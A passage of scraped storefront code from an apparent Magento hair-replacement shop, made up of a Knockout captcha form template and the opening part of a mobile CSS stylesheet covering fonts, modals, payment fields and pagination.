 * See COPYING.txt for license details.
 */
-->
<input name="captcha_form_id" type="hidden" data-bind="value: formId,  attr: {'data-scope': dataScope}" />
<!-- ko if: (isRequired() && getIsVisible())-->
<div class="field captcha required" data-bind="blockLoader: getIsLoading()">
    <label data-bind="attr: {for: 'captcha_' + formId}" class="label"><span data-bind="i18n: 'Please type the letters and numbers below'"></span></label>
    <div class="control captcha">
        <input name="captcha_string" type="text" class="input-text required-entry" data-bind="value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label">
                <div class="control captcha-image">
                    <img data-bind="attr: {
                                        alt: $t('Please type the letters and numbers below'),
                                        title: $t('Please type the letters and numbers below'),
                                        height: imageHeight(),
                                        src: getImageSource(),
                                        }"
                         class="captcha-img"/>
                    <button type="button" class="action reload captcha-reload" data-bind="attr: {title: $t('Reload captcha')}, click: refresh">
                        <span data-bind="i18n: 'Reload captcha'"></span>
                    </button>
                </div>
            </div>
            <!-- ko if: isCaseSensitive()-->
            <div class="captcha-note note" data-bind="i18n: 'Attention: Captcha is case sensitive.'"></div>
            <!-- /ko -->
        </div>
    </div>
</div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css
body_size: 57003
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.clear::after {
  content: "";
  display: block;
  clear: both;
}
.clearClass {
  content: "";
  display: block;
  clear: both;
}
.hidden,
.no-display {
  display: none;
}
.font-white {
  color: #fff;
}
.font-black {
  color: #000;
}
.font-btn {
  color: #10396f;
}
.font-color {
  color: #557399;
}
.font-bold {
  font-weight: 600;
}
.font-i {
  font-style: italic;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-up {
  text-transform: uppercase;
}
.text-ca {
  text-transform: capitalize;
}
.bg-btn {
  background: #10396f;
}
.bg-color {
  color: #557399;
}
.bg-white {
  background: #fff;
}
.bd-b-curColor {
  border-bottom: 1px solid currentColor;
}
.cursorClass,
.cursor-pointer {
  cursor: pointer;
}
.box-shadow-init {
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.box-shadow-init1 {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
.text-cut {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.line-cut0,
.line-cut-init {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.line-cut2 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.line-cut3 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.line-cut5 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}
.line-cut6 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 6;
}
.float-l {
  float: left;
}
.float-r {
  float: right;
}
.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex-wrap {
  flex-wrap: wrap;
}
.justify-around {
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.justify-between {
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.justify-center {
  -moz-justify-content: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.justify-end {
  -moz-justify-content: flex-end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.align-center {
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.flex-column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.faClass {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.fullWidth {
  width: 100%;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.warnFont {
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.qty .qtyIcon {
  position: relative;
}
.qty .qtyIcon:before,
.qty .qtyIcon:after {
  content: "";
  width: 16px;
  height: 1px;
  background: #404040;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
}
.qty .qtyIcon.add:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
img {
  image-rendering: -moz-crisp-edges;
  /*&nbsp;Firefox&nbsp;*/
  image-rendering: -o-crisp-edges;
  /*&nbsp;Opera&nbsp;*/
  image-rendering: -webkit-optimize-contrast;
  /*Webkit&nbsp;(non-standard&nbsp;naming)&nbsp;*/
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  /*&nbsp;IE&nbsp;(non-standard&nbsp;property)&nbsp;*/
}
.textHidden {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute !important;
  clip: rect(0 0 0 0);
  overflow: hidden;
}
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
html,
body {
  width: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
}
body {
  color: #333;
  font-size: 15px;
  font-weight: 400;
  font-family: 'proximanova', 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  line-height: 1.42857143;
  background-color: #ffffff;
  padding: 0;
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
*:focus {
  border: none;
  outline: unset;
}
table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  padding: 11px 10px;
}
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0;
  margin-bottom: 2rem;
}
a {
  color: #333;
  text-decoration: none;
}
a,
button {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
img {
  max-width: 100%;
  border: 0;
  display: block;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input:-webkit-autofill {
  box-shadow: 0 0 0 1000px white inset !important;
}
input:-webkit-autofill:focus {
  box-shadow: 0 0 0 1000px white inset !important;
}
input[type="number"] {
  -moz-appearance: textfield;
}
fieldset {
  border: 0;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@font-face {
  font-family: 'SourceSansProRegular';
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot');
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot') format('embedded-opentype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff2') format('woff2'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff') format('woff'), url('../fonts/SourceSansProRegular/SourceSansProRegular.ttf') format('truetype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.svg#SourceSansProRegular') format('svg');
}
@font-face {
  font-family: 'SourceSansProSemibold';
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot');
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff2') format('woff2'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff') format('woff'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.ttf') format('truetype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaregular';
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot');
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff') format('woff'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.svg#proxima_novaregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novalight';
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot');
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff') format('woff'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.svg#proxima_novalight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novasemibold';
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot');
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff') format('woff'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.svg#proxima_novasemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaBold';
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot');
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot') format('embedded-opentype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff2') format('woff2'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff') format('woff'), url('../fonts/ProximaNovaBold/ProximaNovaBold.ttf') format('truetype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.svg#ProximaNovaBold') format('svg');
}
@font-face {
  font-family: 'proxima_novaSboldItalic';
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot');
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot') format('embedded-opentype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff2') format('woff2'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff') format('woff'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.ttf') format('truetype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.svg#ProximaNovaSboldItalic') format('svg');
}
@font-face {
  font-family: 'proximanova';
  src: url('../fonts/proximanova.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BRLNSR_0';
  src: url('../fonts/BRLNSR_0.TTF') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'monbaiti';
  src: url('../fonts/monbaiti.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
.SansPro-R {
  font-family: "SourceSansProRegular" !important;
}
.SansPro-S {
  font-family: "SourceSansProSemibold" !important;
}
.Proxima-R {
  font-family: 'proxima_novaregular' !important;
}
.Proxima-L {
  font-family: 'proxima_novalight' !important;
}
.Proxima-S {
  font-family: 'proxima_novasemibold' !important;
}
.Proxima-B {
  font-family: 'proxima_novaBold' !important;
}
.Proxima-SBI {
  font-family: 'proxima_novaSboldItalic' !important;
}
.Proxima {
  font-family: 'proximanova' !important;
}
.Berlin {
  font-family: 'BRLNSR_0' !important;
}
.monbaiti {
  font-family: 'monbaiti' !important;
}
.messages .message {
  color: #006400;
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background: #e5efe5;
  padding-left: 45px;
  margin: 0 0 10px;
  position: relative;
  transition: all .5s;
  display: block;
}
.messages .message > div {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.messages .message.error {
  background: #fae5e5;
  color: #e02b27;
}
.messages .message.error::before {
  content: "\f00d";
  color: red;
  margin-top: -16px;
}
.messages .message::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: "\f058";
  font-family: 'FontAwesome';
  margin: -18px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 25px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.messages .message a {
  text-decoration: underline;
  color: #006400;
}
.productReviewsBox,
.product-reviews-summary {
  line-height: 18px;
  margin: 7px 0;
}
.productReviewsBox > div,
.product-reviews-summary > div {
  display: inline-block;
}
.productReviewsBox .addReview,
.product-reviews-summary .addReview {
  display: none;
}
.productReviewsBox .rating-summary > span,
.product-reviews-summary .rating-summary > span {
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result,
.product-reviews-summary .rating-summary .rating-result {
  width: 90px;
  height: 18px;
  background: url(../images/icon/rating.svg) left bottom;
  margin-right: 3px;
  overflow: hidden;
  vertical-align: text-bottom;
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result > span,
.product-reviews-summary .rating-summary .rating-result > span {
  height: 18px;
  background: url(../images/icon/rating.svg) left top;
  float: left;
  display: block;
}
.productReviewsBox .rating-summary .rating-result > span > span,
.product-reviews-summary .rating-summary .rating-result > span > span {
  display: none;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.breadcrumbs::after {
  content: "";
  display: block;
  clear: both;
}
.breadcrumbs > ul {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.breadcrumbs > ul.items > li.item {
  font-size: 14px;
  line-height: 46px;
  text-transform: uppercase;
  display: inline;
}
.breadcrumbs > ul.items > li.item:not(:last-child)::after {
  content: "/";
  margin: 0 6px 0 2px;
  display: inline-block;
}
.breadcrumbs > ul.items > li.item > a {
  color: #2B4E81;
  text-decoration: underline;
}
.breadcrumbs > ul.items > li.item > strong {
  font-weight: unset;
}
.products-grid.products:after {
  content: "";
  display: block;
  clear: both;
}
.loading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 99999;
}
.loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loading-mask .loader p {
  color: #fff;
  text-align: center;
  font-size: 18px;
}
.loading-mask .loader img {
  position: unset !important;
}
div.mage-error,
.field-error {
  color: red;
}
.field.required > label > span:after,
.field._required > label > span:after {
  content: "*";
  color: red;
  display: inline-block;
}
.action.primary {
  color: #fff;
  background-image: none;
  background: #10396f;
  border: 1px solid #10396f;
  border-radius: 3px;
  padding: 0;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
}
.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s,opacity .3s ease;
  transition: visibility 0s .3s,opacity .3s ease;
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  pointer-events: auto;
  opacity: 1;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .action-close,
.modal-popup .action-close {
  font-size: 20px;
  font-weight: 400;
  line-height: inherit;
  background-image: none;
  background: none;
  border: 0;
  -moz-box-sizing: content-box;
  box-shadow: none;
  padding: 0;
  margin: 0;
  text-shadow: none;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
}
.modal-slide .action-close:before,
.modal-popup .action-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.modal-slide .action-close span,
.modal-popup .action-close span {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.modal-slide._inner-scroll .modal-content,
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .action-close {
  padding: 2.1rem 3rem;
}
.modal-popup {
  left: 0;
  overflow-y: auto;
  z-index: 900;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.modal-popup .modal-inner-wrap {
  width: 75%;
  height: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  margin: 5rem auto;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-title {
  font-size: 26px;
  font-weight: 300;
  min-height: 1em;
  word-wrap: break-word;
  border-bottom: 1px solid #c1c1c1;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
@media only screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .modal-popup._show .modal-inner-wrap {
    top: 50%;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    width: auto;
    height: 100%;
    max-height: none;
    overflow-y: auto;
    margin: 0;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #fff;
  }
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
}
.payment-method-braintree .hosted-control {
  font-size: 14px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 225px;
  height: 32px;
  line-height: 1.42857143;
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.hosted-date {
  width: 75px;
  margin-bottom: 7px;
  float: left;
}
.payment-method-braintree .hosted-control.hosted-date:first-child {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: '/';
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  top: 5px;
  right: -25px;
  display: inline;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 65px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  color: #e02b27;
  height: 0;
  font-size: 1.2rem;
  margin-top: 7px;
  opacity: 0;
  clear: both;
}
.field-tooltip._active {
  z-index: 100;
}
.field .control._with-tooltip {
  position: relative;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  top: 1px;
  right: 0;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  content: "\f29c";
  color: #333333;
  font-size: 21px;
  font-weight: normal;
  font-family: FontAwesome;
  text-rendering: auto;
  line-height: inherit;
  text-align: center;
  vertical-align: middle;
  overflow: hidden;
  speak: none;
  padding-left: 1px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.field-tooltip .field-tooltip-action > span {
  width: 1px;
  height: 1px;
  clip: rect(0, 0, 0, 0);
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.field-tooltip .field-tooltip-content {
  font-size: 14px;
  width: 270px;
  text-transform: none;
  word-wrap: break-word;
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  padding: 12px;
  position: absolute;
  top: -9px;
  left: 38px;
  display: none;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  width: 1px;
  border-right-color: #f4f4f4;
  z-index: 4;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
@media only screen and (max-width: 767px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (min-width: 768px) {
  .payment-method-braintree .cvv .field-tooltip {
    left: 75px;
  }
}
.pages {
  text-align: center;
}
.pages > .pages-label {
  display: none;
}
.pages > ul.pages-items > li.item {
  width: 30px;
  height: 30px;
  text-align: center;
  background: #fff;
  border: 1px solid #aaa;
  vertical-align: middle;
  display: inline-block;
}
.pages > ul.pages-items > li.item span.label {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next span,
.pages > ul.pages-items > li.item.pages-item-previous span {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next > a,
.pages > ul.pages-items > li.item.pages-item-previous > a {
  font-size: 20px;
  line-height: 26px;
}
.pages > ul.pages-items > li.item.pages-item-next > a:after,
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  content: "\f104";
}
.pages > ul.pages-items > li.item.pages-item-next > a:after {
  content: "\f105";
}
.pages > ul.pages-items > li.item > * {
  color: #000;
  font-size: 16px;
  height: 28px;
  line-height: 30px;
  display: block;
}
.pages > ul.pages-items > li.item.current {
  background: #10396F;
  border-color: #10396f;
}
.pages > ul.pages-items > li.item.current > * {
  color: #fff;
}
@media screen and (min-width: 768px) {
  .pages {
    text-align: right;
    padding: 0 5% 0 0;
  }
  .pages > ul.pages-items > li.item {
    width: 40px;
    height: 40px;
  }
  .pages > ul.pages-items > li.item > * {
    color: #000;
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    display: block;
  }
  .pages > ul.pages-items > li.item.pages-item-next > a,
  .pages > ul.pages-items > li.item.pages-item-previous > a {
    font-size: 26px;
    line-height: 38px;
    padding-left: 1px;
  }
}
#switcher-currency {
  display: none;
}
/**
  顶部
 */
.page-header .panel.wrapper {
  position: relative;
}
.page-header .panel.wrapper .header.links > .authorization-link a {
  width: 100%;
  height: 24px;
  display: block;
}
.page-header .panel.wrapper .logoBox {
  max-width: 410px;
  position: absolute;
}
.page-header .panel.wrapper .logoBox a.logo,
.page-header .panel.wrapper .logoBox a.hint {
  position: absolute;
  left: 0;
}
.page-header .panel.wrapper .logoBox a.logo {
  width: 100%;
  height: 75.27%;
  top: 0;
}
.page-header .panel.wrapper .logoBox a.hint {
  width: 90%;
  height: 21.51%;
  bottom: 0;
  display: none;
}
.page-header .panel.wrapper .logoBox > img {
  width: 100%;
}
.page-header .panel picture img.top-bg {
  max-width: 100%;
  margin: 0 auto;
}
.page-header .panel .nav-toggle {
  display: none;
}
#customer-loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9998;
}
.pageBtnBox {
  position: fixed;
  top: 76%;
  right: 0;
  transform: translateY(-50%);
  z-index: 10000;
}
.pageBtnBox > div {
  width: 40px;
  height: 40px;
  background-size: cover;
  border-radius: 50%;
  box-shadow: 1px 1px 3px 2px rgba(0, 0, 0, 0.2);
}
.pageBtnBox > div:not(:last-child) {
  margin-bottom: 15px;
}
.pageBtnBox .talk {
  background-image: url(../images/icon/talk-online.png);
  position: relative;
}
.pageBtnBox .talk-remind {
  font-size: 14px;
  width: 250px;
  line-height: 1.2;
  background: #FBFBFB;
  border-radius: 6px;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  padding: 6px 10px;
  position: absolute;
  display: none;
}
.pageBtnBox .talk-remind .close {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 22px;
  background: #ddd;
  border-radius: 50%;
  position: absolute;
  top: 4px;
  right: 4px;
  display: none;
  cursor: pointer;
}
.pageBtnBox .talk-remind:hover .close {
  display: block;
}
.pageBtnBox .whatsapp {
  background-image: url(../images/icon/whatsapp.svg);
}
.pageBtnBox .whatsapp a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .cart {
  background-image: url(../images/icon/page-cart1.png);
}
.pageBtnBox .cart:hover {
  background-position: left bottom;
}
.pageBtnBox .cart a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .toTop {
  background-image: url(../images/icon/to-top.png);
  display: none;
}
.cms-index-index .pageBtnBox .toTop {
  display: block;
}
#customer-box {
  max-height: 90vh;
  text-align: center;
  background-color: #fff;
  position: fixed;
  overflow-y: auto;
  z-index: 9999;
  display: none;
}
#customer-box .top-box {
  position: absolute;
  top: 10px;
  right: 10px;
}
